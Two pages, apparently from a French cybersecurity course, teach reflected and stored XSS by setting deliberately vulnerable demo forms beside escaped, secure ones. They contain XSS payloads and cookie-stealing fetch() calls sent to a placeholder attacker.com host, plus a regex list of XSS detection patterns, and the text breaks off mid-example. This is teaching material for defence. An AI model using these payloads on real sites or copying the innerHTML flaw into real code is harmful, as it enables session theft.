            <p class="subtitle">Script malveillant renvoyé dans la réponse</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss-reflected.html" class="active">🔄 XSS Réfléchi</a>
            <a href="xss-stored.html">💾 XSS Stocké</a>
            <a href="xss-dom.html">🌐 XSS DOM</a>
            <a href="ddos.html">📊 DDoS</a>
            <a href="inference.html">🔍 Inférence</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce que le XSS Réfléchi ?</h2>
            <div class="explanation">
                <p><strong>Le XSS Réfléchi (Reflected XSS)</strong> est une vulnérabilité où un script malveillant est
                    envoyé au serveur (via URL ou formulaire) et immédiatement renvoyé dans la réponse HTTP sans être
                    stocké. Le script s'exécute dans le navigateur de la victime.</p>
                <h3>🎯 Caractéristiques :</h3>
                <ul>
                    <li><strong>Non persistant</strong> : Le script n'est pas stocké en base de données</li>
                    <li><strong>Nécessite une interaction</strong> : La victime doit cliquer sur un lien malveillant
                    </li>
                    <li><strong>Via URL ou formulaire</strong> : Paramètres GET/POST reflétés dans la page</li>
                    <li><strong>Vecteur d'attaque</strong> : Phishing, ingénierie sociale</li>
                </ul>
                <h3>💡 Exemple d'attaque :</h3>
                <div class="code-block">
                    # URL malveillante
                    https://site.com/search?q=&lt;script&gt;alert('XSS')&lt;/script&gt;

                    # L'attaquant envoie ce lien à la victime
                    # Le serveur renvoie : "Résultats pour: &lt;script&gt;alert('XSS')&lt;/script&gt;"
                    # Le script s'exécute dans le navigateur de la victime !
                </div>
            </div>

            <!-- Démonstration côte à côte -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Version Vulnérable</h3>
                    <p><strong>Essayez ces payloads :</strong></p>
                    <div class="code-block" style="font-size: 0.8rem;">
                        &lt;script&gt;alert('XSS!')&lt;/script&gt;
                        &lt;img src=x onerror="alert('Hack!')"&gt;
                        &lt;svg onload="alert('XSS')"&gt;
                    </div>

                    <form id="vulnerableSearchForm">
                        <div class="form-group">
                            <label for="vuln-search">Rechercher :</label>
                            <input type="text" id="vuln-search" placeholder="Tapez votre recherche...">
                        </div>
                        <button type="submit" class="btn">Rechercher</button>
                    </form>

                    <div id="vulnerableResults"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Code vulnérable :</h4>
                        <div class="code-block">
                            // ❌ VULNÉRABLE - Réflexion directe
                            &lt;?php
                            $search = $_GET['q'];
                            echo "Résultats pour: " . $search;
                            ?&gt;

                            // JavaScript
                            resultsDiv.innerHTML =
                            "Résultats pour: " + searchQuery;
                            // Pas d'échappement → XSS !
                        </div>
                        <p><strong>Problème :</strong> L'entrée utilisateur est directement insérée dans le HTML sans
                            validation ni échappement.</p>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Version Sécurisée</h3>
                    <p><strong>Essayez les mêmes payloads :</strong></p>

                    <form id="secureSearchForm">
                        <div class="form-group">
                            <label for="secure-search">Rechercher :</label>
                            <input type="text" id="secure-search" placeholder="Tapez votre recherche...">
                        </div>
                        <button type="submit" class="btn">Rechercher</button>
                    </form>

                    <div id="secureResults"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Code sécurisé :</h4>
                        <div class="code-block">
                            // ✅ SÉCURISÉ - Échappement HTML
                            function escapeHTML(str) {
                            return str
                            .replace(/&/g, '&amp;')
                            .replace(/</g, '&lt;' ) .replace( />/g, '&gt;')
                            .replace(/"/g, '&quot;')
                            .replace(/'/g, '&#039;');
                            }

                            // Ou utiliser textContent
                            resultsDiv.textContent =
                            "Résultats pour: " + searchQuery;
                        </div>
                        <p><strong>Protections :</strong></p>
                        <ul>
                            <li>✅ Échappement des caractères HTML spéciaux</li>
                            <li>✅ Utilisation de textContent au lieu de innerHTML</li>
                            <li>✅ Validation et filtrage côté serveur</li>
                            <li>✅ Content Security Policy (CSP)</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Scénario d'attaque réel -->
            <div class="explanation">
                <h3>🎭 Scénario d'attaque réel :</h3>
                <ol>
                    <li><strong>L'attaquant</strong> trouve une page vulnérable :
                        <code>https://bank.com/search?q=</code></li>
                    <li><strong>Il crée</strong> une URL malveillante :
                        <div class="code-block">
                            https://bank.com/search?q=&lt;script&gt;
                            fetch('https://attacker.com/steal?cookie=' + document.cookie)
                            &lt;/script&gt;
                        </div>
                    </li>
                    <li><strong>Il envoie</strong> cette URL par email/SMS (phishing) :
                        <div class="message message-warning" style="margin-top: 10px;">
                            📧 "Votre compte bancaire nécessite une vérification. Cliquez ici !"
                        </div>
                    </li>
                    <li><strong>La victime clique</strong> sur le lien</li>
                    <li><strong>Le serveur</strong> renvoie la page avec le script non échappé</li>
                    <li><strong>Le script s'exécute</strong> dans le navigateur de la victime</li>
                    <li><strong>Les cookies</strong> (session) sont envoyés à l'attaquant</li>
                    <li><strong>L'attaquant</strong> peut maintenant se connecter en tant que la victime !</li>
                </ol>
            </div>

            <!-- Impacts et vecteurs -->
            <div class="explanation">
                <h3>💥 Impacts du XSS Réfléchi :</h3>
                <ul>
                    <li><strong>Vol de session</strong> : Envoi des cookies à l'attaquant</li>
                    <li><strong>Keylogging</strong> : Enregistrement des frappes clavier</li>
                    <li><strong>Redirection malveillante</strong> : <code>window.location = 'https://malware.com'</code>
                    </li>
                    <li><strong>Phishing interne</strong> : Affichage de faux formulaires de connexion</li>
                    <li><strong>Défacement</strong> : Modification du contenu de la page</li>
                    <li><strong>Propagation de malware</strong> : Téléchargement automatique de fichiers</li>
                </ul>

                <h3>🎯 Vecteurs d'injection courants :</h3>
                <ul>
                    <li>Paramètres d'URL (GET) : <code>?search=&lt;script&gt;</code></li>
                    <li>Formulaires (POST) : Champs de recherche, commentaires</li>
                    <li>Headers HTTP : User-Agent, Referer (reflétés dans logs/erreurs)</li>
                    <li>Messages d'erreur : "Erreur : fichier '&lt;script&gt;' introuvable"</li>
                </ul>
            </div>

            <!-- Bonnes pratiques -->
            <div class="explanation">
                <h3>🛡️ Défenses contre le XSS Réfléchi :</h3>
                <h4>Côté Serveur :</h4>
                <ul>
                    <li><strong>Échappement contextuel</strong> : Encoder selon le contexte (HTML, JS, URL, CSS)</li>
                    <li><strong>Validation stricte</strong> : Whitelist des caractères autorisés</li>
                    <li><strong>Frameworks modernes</strong> : Utiliser des templates auto-échappants (Jinja2, Twig)
                    </li>
                    <li><strong>Content Security Policy (CSP)</strong> :
                        <code>Content-Security-Policy: default-src 'self'</code></li>
                    <li><strong>HttpOnly cookies</strong> : Empêcher l'accès JavaScript aux cookies</li>
                </ul>

                <h4>Côté Client :</h4>
                <ul>
                    <li><strong>textContent vs innerHTML</strong> : Préférer textContent pour le texte brut</li>
                    <li><strong>DOMPurify</strong> : Bibliothèque de sanitization HTML</li>
                    <li><strong>Validation d'entrée</strong> : Vérifier côté client aussi (mais pas seulement !)</li>
                </ul>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - XSS Réfléchi</p>
        </footer>
    </div>

    <script>
        // ==================== VERSION VULNÉRABLE ====================
        document.getElementById('vulnerableSearchForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const searchQuery = document.getElementById('vuln-search').value;
            const resultsDiv = document.getElementById('vulnerableResults');

            if (!searchQuery.trim()) {
                resultsDiv.innerHTML = '<p style="color: #64748b;">Veuillez entrer une recherche.</p>';
                return;
            }

            // ⚠️ VULNÉRABLE : innerHTML sans échappement
            // C'est exactement ce qu'il NE FAUT PAS faire !
            resultsDiv.innerHTML = `
                <div class="message message-info" style="margin-top: 15px;">
                    <strong>📊 Résultats de recherche pour :</strong><br>
                    <div style="margin-top: 10px; padding: 10px; background: white; border-radius: 6px;">
                        ${searchQuery}
                    </div>
                </div>
                <p style="margin-top: 15px; color: #64748b;">Aucun résultat trouvé.</p>
            `;

            // Détection si XSS a été injecté
            if (containsXSS(searchQuery)) {
                setTimeout(() => {
                    resultsDiv.innerHTML += `
                        <div class="message message-error" style="margin-top: 10px;">
                            🚨 <strong>ATTAQUE XSS DÉTECTÉE !</strong><br>
                            Votre script a été exécuté. Dans un vrai scénario, cela permettrait de :
                            <ul style="margin-left: 20px; margin-top: 10px;">
                                <li>Voler les cookies de session : <code>document.cookie</code></li>
                                <li>Rediriger l'utilisateur : <code>window.location</code></li>
                                <li>Modifier la page : <code>document.body.innerHTML</code></li>
                                <li>Enregistrer les frappes clavier (keylogger)</li>
                            </ul>
                        </div>
                    `;
                }, 100);
            }
        });

        // ==================== VERSION SÉCURISÉE ====================
        document.getElementById('secureSearchForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const searchQuery = document.getElementById('secure-search').value;
            const resultsDiv = document.getElementById('secureResults');

            if (!searchQuery.trim()) {
                resultsDiv.innerHTML = '<p style="color: #64748b;">Veuillez entrer une recherche.</p>';
                return;
            }

            // ✅ SÉCURISÉ : Utilisation de textContent + création d'éléments
            resultsDiv.innerHTML = ''; // Vider d'abord

            const messageDiv = document.createElement('div');
            messageDiv.className = 'message message-info';
            messageDiv.style.marginTop = '15px';

            const title = document.createElement('strong');
            title.textContent = '📊 Résultats de recherche pour :';

            const queryDisplay = document.createElement('div');
            queryDisplay.style.cssText = 'margin-top: 10px; padding: 10px; background: white; border-radius: 6px;';
            // ✅ textContent échappe automatiquement le HTML
            queryDisplay.textContent = searchQuery;

            const noResults = document.createElement('p');
            noResults.style.cssText = 'margin-top: 15px; color: #64748b;';
            noResults.textContent = 'Aucun résultat trouvé.';

            messageDiv.appendChild(title);
            messageDiv.appendChild(document.createElement('br'));
            messageDiv.appendChild(queryDisplay);

            resultsDiv.appendChild(messageDiv);
            resultsDiv.appendChild(noResults);

            // Affichage d'un message si tentative XSS détectée
            if (containsXSS(searchQuery)) {
                const warningDiv = document.createElement('div');
                warningDiv.className = 'message message-success';
                warningDiv.style.marginTop = '10px';
                warningDiv.innerHTML = `
                    🛡️ <strong>TENTATIVE XSS NEUTRALISÉE !</strong><br>
                    Le code malveillant a été échappé et ne s'est pas exécuté.<br>
                    <strong>Votre recherche affichée de manière sûre :</strong>
                    <div class="code-block" style="margin-top: 10px;">${escapeHTML(searchQuery)}</div>
                `;
                resultsDiv.appendChild(warningDiv);
            }
        });

        // ==================== FONCTIONS UTILITAIRES ====================
        function containsXSS(text) {
            const xssPatterns = [
                /<script/i,
                /javascript:/i,
                /onerror=/i,
                /onload=/i,
                /onclick=/i,
                /<iframe/i,
                /<img/i,
                /<svg/i,
                /<object/i,
                /<embed/i
            ];

            return xssPatterns.some(pattern => pattern.test(text));
        }

        function escapeHTML(text) {
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }
    </script>
</body>

</html>
</file>



<file: xss-stored.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Stocké - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>💾 XSS Stocké (Stored XSS)</h1>
            <p class="subtitle">Script malveillant permanent en base de données</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss-reflected.html">🔄 XSS Réfléchi</a>
            <a href="xss-stored.html" class="active">💾 XSS Stocké</a>
            <a href="xss-dom.html">🌐 XSS DOM</a>
            <a href="ddos.html">📊 DDoS</a>
            <a href="inference.html">🔍 Inférence</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce que le XSS Stocké ?</h2>
            <div class="explanation">
                <p><strong>Le XSS Stocké (Stored/Persistent XSS)</strong> est le type de XSS le plus dangereux. Le
                    script malveillant est enregistré de manière permanente sur le serveur (base de données, fichier) et
                    s'exécute automatiquement chez tous les utilisateurs qui consultent le contenu infecté.</p>
                <h3>🎯 Caractéristiques :</h3>
                <ul>
                    <li><strong>Persistant</strong> : Le script est stocké en base de données</li>
                    <li><strong>Automatique</strong> : S'exécute sans interaction de la victime</li>
                    <li><strong>Impact massif</strong> : Affecte tous les visiteurs de la page</li>
                    <li><strong>Plus difficile à détecter</strong> : Pas visible dans l'URL</li>
                </ul>
                <h3>💡 Exemple d'attaque :</h3>
                <div class="code-block">
                    # Attaquant poste un commentaire malveillant
                    Commentaire: "Super article !
                    &lt;script&gt;
                    fetch('https://attacker.com/steal', {
                    method: 'POST',
                    body: document.cookie
                    });
                    &lt;/script&gt;"

                    # Le commentaire est stocké en BDD
                    # Chaque visiteur qui charge la page exécute le script
                    # → Vol de session de TOUS les visiteurs !
                </div>
            </div>

            <!-- Démonstration côte à côte -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Forum Vulnérable</h3>
                    <p><strong>Postez un message malveillant :</strong></p>
                    <div class="code-block" style="font-size: 0.8rem;">
                        &lt;img src=x onerror="alert('XSS Stocké!')"&gt;
                        &lt;script&gt;alert('Tous les visiteurs verront ceci!')&lt;/script&gt;
                    </div>

                    <form id="vulnerableCommentForm">
                        <div class="form-group">
                            <label for="vuln-author">Nom :</label>
                            <input type="text" id="vuln-author" placeholder="Votre nom" value="Attaquant">
                        </div>
                        <div class="form-group">
                            <label for="vuln-comment">Commentaire :</label>
                            <textarea id="vuln-comment" rows="3" placeholder="Votre commentaire..."></textarea>
                        </div>
                        <button type="submit" class="btn">Publier</button>
                        <button type="button" onclick="clearVulnerableComments()" class="btn btn-secondary">Effacer
                            tout</button>
                    </form>

                    <div style="margin-top: 20px;">
                        <strong>💬 Commentaires publiés :</strong>
                        <div id="vulnerableComments" style="margin-top: 10px;">
                            <p style="color: #64748b; font-style: italic;">Aucun commentaire pour le moment</p>
                        </div>
                    </div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Code vulnérable :</h4>
                        <div class="code-block">
                            // ❌ VULNÉRABLE - Stockage sans validation
                            // Côté serveur (PHP exemple)
                            $comment = $_POST['comment'];
                            $query = "INSERT INTO comments
                            (author, text) VALUES
                            ('$author', '$comment')";
                            // Pas de validation ni d'échappement !

                            // Affichage
                            &lt;?php
                            foreach ($comments as $c) {
                            echo "&lt;div&gt;" . $c['text'] . "&lt;/div&gt;";
                            }
                            ?&gt;
                        </div>
                        <p><strong>Problème :</strong> Le contenu malveillant est stocké puis affiché sans échappement à
                            tous les visiteurs.</p>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Forum Sécurisé</h3>
                    <p><strong>Les scripts seront neutralisés :</strong></p>

                    <form id="secureCommentForm">
                        <div class="form-group">
                            <label for="secure-author">Nom :</label>
                            <input type="text" id="secure-author" placeholder="Votre nom" value="Utilisateur">
                        </div>
                        <div class="form-group">
                            <label for="secure-comment">Commentaire :</label>
                            <textarea id="secure-comment" rows="3" placeholder="Votre commentaire..."></textarea>
                        </div>
                        <button type="submit" class="btn">Publier</button>
                        <button type="button" onclick="clearSecureComments()" class="btn btn-secondary">Effacer
                            tout</button>
                    </form>

                    <div style="margin-top: 20px;">
                        <strong>💬 Commentaires publiés :</strong>
                        <div id="secureComments" style="margin-top: 10px;">
                            <p style="color: #64748b; font-style: italic;">Aucun commentaire pour le moment</p>
                        </div>
                    </div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Code sécurisé :</h4>
                        <div class="code-block">
                            // ✅ SÉCURISÉ - Validation + échappement
                            // Côté serveur
                            $comment = htmlspecialchars(
                            $_POST['comment'],
                            ENT_QUOTES,
                            'UTF-8'
                            );

                            // Ou avec prepared statement
                            $stmt = $pdo->prepare(
                            "INSERT INTO comments
                            (author, text) VALUES (?, ?)"
                            );
                            $stmt->execute([$author, $comment]);

                            // Affichage échappé
                            echo htmlspecialchars($c['text']);
                        </div>
                        <p><strong>Protections :</strong></p>
                        <ul>
                            <li>✅ Échappement HTML avant stockage ET affichage</li>
                            <li>✅ Validation stricte du contenu</li>
                            <li>✅ Sanitization avec bibliothèques (DOMPurify, HTMLPurifier)</li>
                            <li>✅ CSP pour bloquer les scripts inline</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Vecteurs d'attaque -->
            <div class="explanation">
                <h3>🎯 Vecteurs courants de XSS Stocké :</h3>
                <ul>
                    <li><strong>Commentaires/Forums</strong> : Messages, réponses, discussions</li>
                    <li><strong>Profils utilisateur</strong> : Bio, signature, nom d'affichage</li>
                    <li><strong>Messages privés</strong> : Chat, messagerie interne</li>
                    <li><strong>Avis/Reviews</strong> : Évaluations de produits</li>
                    <li><strong>Pages wiki</strong> : Contenu éditable par les utilisateurs</li>
                    <li><strong>Logs/Historique</strong> : Enregistrements affichés aux admins</li>
                    <li><strong>Formulaires de contact</strong> : Messages stockés pour traitement</li>
                </ul>
            </div>

            <!-- Impact réel -->
            <div class="explanation">
                <h3>💥 Impacts du XSS Stocké (Cas réels) :</h3>

                <h4>1. Vol de cookies de session (Session Hijacking)</h4>
                <div class="code-block">
                    &lt;script&gt;
                    fetch('https://attacker.com/steal?c=' + document.cookie);
                    &lt;/script&gt;
                </div>
                <p>L'attaquant récupère les sessions de TOUS les visiteurs.</p>

                <h4>2. Phishing interne</h4>
                <div class="code-block">
                    &lt;script&gt;
                    document.body.innerHTML = `
